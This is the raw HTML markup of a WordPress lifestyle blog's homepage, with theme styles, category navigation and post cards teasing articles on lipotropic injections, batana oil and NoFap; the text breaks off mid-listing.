linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18055-css' href='https://healthylifehuman.com/wp-content/uploads/elementor/css/post-18055.css?ver=1739801546' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.27.5' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="home blog wp-theme-smart-mag-Theme no-sidebar has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-29538">



<div class="main-wrap">

			<div data-elementor-type="header" data-elementor-id="18016" class="elementor elementor-18016 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1c05063d elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="1c05063d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-171a2914" data-id="171a2914" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-259cdfea elementor-widget elementor-widget-image" data-id="259cdfea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://healthylifehuman.com">
							<img class=" lazyload" src="[data-uri]" title alt="logo" loading="lazy" data-src="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4cb1a179" data-id="4cb1a179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-735cfe83 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="735cfe83" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-735cfe83" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://healthylifehuman.com/health/" class="elementor-item">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://healthylifehuman.com/lifestyle/" class="elementor-item">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://healthylifehuman.com/technology/" class="elementor-item">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://healthylifehuman.com/foods-and-drinks/" class="elementor-item">Foods &amp; Drinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://healthylifehuman.com/travel/" class="elementor-item">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://healthylifehuman.com/entertainment/" class="elementor-item">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://healthylifehuman.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://healthylifehuman.com/automobile/" class="elementor-item">Automobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://healthylifehuman.com/business/" class="elementor-item">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://healthylifehuman.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13486"><a href="https://healthylifehuman.com/culture/" class="elementor-item">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://healthylifehuman.com/economy/" class="elementor-item">Economy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-735cfe83" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://healthylifehuman.com/health/" class="elementor-item" tabindex="-1">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://healthylifehuman.com/lifestyle/" class="elementor-item" tabindex="-1">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://healthylifehuman.com/technology/" class="elementor-item" tabindex="-1">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://healthylifehuman.com/foods-and-drinks/" class="elementor-item" tabindex="-1">Foods &amp; Drinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://healthylifehuman.com/travel/" class="elementor-item" tabindex="-1">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://healthylifehuman.com/entertainment/" class="elementor-item" tabindex="-1">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://healthylifehuman.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://healthylifehuman.com/automobile/" class="elementor-item" tabindex="-1">Automobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://healthylifehuman.com/business/" class="elementor-item" tabindex="-1">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://healthylifehuman.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13486"><a href="https://healthylifehuman.com/culture/" class="elementor-item" tabindex="-1">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://healthylifehuman.com/economy/" class="elementor-item" tabindex="-1">Economy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b635e85" data-id="6b635e85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-774e7bf1 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="774e7bf1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4MDU1IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-search"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-719707a0 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="719707a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4544abad" data-id="4544abad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a453f15 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2a453f15" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2a453f15" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://healthylifehuman.com/health/" class="elementor-item">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://healthylifehuman.com/lifestyle/" class="elementor-item">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://healthylifehuman.com/technology/" class="elementor-item">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://healthylifehuman.com/foods-and-drinks/" class="elementor-item">Foods &amp; Drinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://healthylifehuman.com/travel/" class="elementor-item">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://healthylifehuman.com/entertainment/" class="elementor-item">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://healthylifehuman.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://healthylifehuman.com/automobile/" class="elementor-item">Automobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://healthylifehuman.com/business/" class="elementor-item">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://healthylifehuman.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13486"><a href="https://healthylifehuman.com/culture/" class="elementor-item">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://healthylifehuman.com/economy/" class="elementor-item">Economy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-2a453f15" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://healthylifehuman.com/health/" class="elementor-item" tabindex="-1">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://healthylifehuman.com/lifestyle/" class="elementor-item" tabindex="-1">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://healthylifehuman.com/technology/" class="elementor-item" tabindex="-1">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://healthylifehuman.com/foods-and-drinks/" class="elementor-item" tabindex="-1">Foods &amp; Drinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://healthylifehuman.com/travel/" class="elementor-item" tabindex="-1">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://healthylifehuman.com/entertainment/" class="elementor-item" tabindex="-1">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://healthylifehuman.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://healthylifehuman.com/automobile/" class="elementor-item" tabindex="-1">Automobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://healthylifehuman.com/business/" class="elementor-item" tabindex="-1">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://healthylifehuman.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13486"><a href="https://healthylifehuman.com/culture/" class="elementor-item" tabindex="-1">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://healthylifehuman.com/economy/" class="elementor-item" tabindex="-1">Economy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ea160b4" data-id="7ea160b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77301846 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="77301846" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://healthylifehuman.com">
							<img class="attachment-full size-full wp-image-4519 lazyload" width="363" height="120" src="[data-uri]" alt="logo" srcset="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png 363w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-300x99.png 300w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-150x50.png 150w" sizes="(max-width: 363px) 100vw, 363px" data-src="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19b6fad2" data-id="19b6fad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e83c222 elementor-widget-tablet__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e83c222" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-search"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Home</span></span></div></nav>
<div class="main ts-contain cf no-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/lipotropic-injections-benefits-uses/" class="image-link media-ratio ratio-16-9" title="Lipotropic Injections: Benefits, Risk FAQs"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2025/01/Dark-Blue-Minimalist-Car-Rental-Deals-Instagram-Post-e1737442940372-450x405.webp" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://healthylifehuman.com/wp-content/uploads/2025/01/Dark-Blue-Minimalist-Car-Rental-Deals-Instagram-Post-e1737442940372-450x405.webp 450w, https://healthylifehuman.com/wp-content/uploads/2025/01/Dark-Blue-Minimalist-Car-Rental-Deals-Instagram-Post-e1737442940372-300x270.webp 300w, https://healthylifehuman.com/wp-content/uploads/2025/01/Dark-Blue-Minimalist-Car-Rental-Deals-Instagram-Post-e1737442940372-768x692.webp 768w, https://healthylifehuman.com/wp-content/uploads/2025/01/Dark-Blue-Minimalist-Car-Rental-Deals-Instagram-Post-e1737442940372.webp 1010w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Lipotropic Injections"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/health/" class="category term-color-8" rel="category" tabindex="-1">Health</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/lipotropic-injections-benefits-uses/">Lipotropic Injections: Benefits, Risk FAQs</a></h2></div>			
						
				<div class="excerpt">
					<p>When you’re on a weight loss journey, you’ve probably come across advice about exercise, diet, and supplements. But have you&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/batana-oil-benefits-uses-and-in-hair-loss-treatment/" class="image-link media-ratio ratio-16-9" title="Batana Oil: Benefits, Uses, and in Hair Loss Treatment"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2025/01/DALL·E-2025-01-09-22.54.13-An-artistic-representation-of-a-bottle-of-Batana-oil-placed-on-a-wooden-table-surrounded-by-palm-kernels-and-leaves.-The-setting-includes-soft-natura-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2025/01/DALL·E-2025-01-09-22.54.13-An-artistic-representation-of-a-bottle-of-Batana-oil-placed-on-a-wooden-table-surrounded-by-palm-kernels-and-leaves.-The-setting-includes-soft-natura-450x450.webp 450w, https://healthylifehuman.com/wp-content/uploads/2025/01/DALL·E-2025-01-09-22.54.13-An-artistic-representation-of-a-bottle-of-Batana-oil-placed-on-a-wooden-table-surrounded-by-palm-kernels-and-leaves.-The-setting-includes-soft-natura-300x300.webp 300w, https://healthylifehuman.com/wp-content/uploads/2025/01/DALL·E-2025-01-09-22.54.13-An-artistic-representation-of-a-bottle-of-Batana-oil-placed-on-a-wooden-table-surrounded-by-palm-kernels-and-leaves.-The-setting-includes-soft-natura-768x768.webp 768w, https://healthylifehuman.com/wp-content/uploads/2025/01/DALL·E-2025-01-09-22.54.13-An-artistic-representation-of-a-bottle-of-Batana-oil-placed-on-a-wooden-table-surrounded-by-palm-kernels-and-leaves.-The-setting-includes-soft-natura.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Batana Oil for Hair Loss"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/health/" class="category term-color-8" rel="category" tabindex="-1">Health</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/batana-oil-benefits-uses-and-in-hair-loss-treatment/">Batana Oil: Benefits, Uses, and in Hair Loss Treatment</a></h2></div>			
						
				<div class="excerpt">
					<p>Batana oil, derived from Elaeis oleifera kernel oil (commonly known as American palm oil), is often marketed as a natural&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://healthylifehuman.com/exploring-nofap-hype-or-hope/" class="image-link media-ratio ratio-16-9" title="Exploring NoFap: Hype or Hope?"><span data-bgsrc="https://healthylifehuman.com/wp-content/uploads/2025/01/nofap_converted-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://healthylifehuman.com/wp-content/uploads/2025/01/nofap_converted-450x450.webp 450w, https://healthylifehuman.com/wp-content/uploads/2025/01/nofap_converted-300x300.webp 300w, https://healthylifehuman.com/wp-content/uploads/2025/01/nofap_converted-768x768.webp 768w, https://healthylifehuman.com/wp-content/uploads/2025/01/nofap_converted.webp 800w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="nofap"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://healthylifehuman.com/lifestyle/" class="category term-color-4" rel="category" tabindex="-1">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://healthylifehuman.com/exploring-nofap-hype-or-hope/">Exploring NoFap: Hype or Hope?</a></h2></div>			
						
				<div class="excerpt">
					<p>What is NoFap?NoFap is an online platform and community dedicated to helping individuals abstain from pornography, masturbation, and sexual activities&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
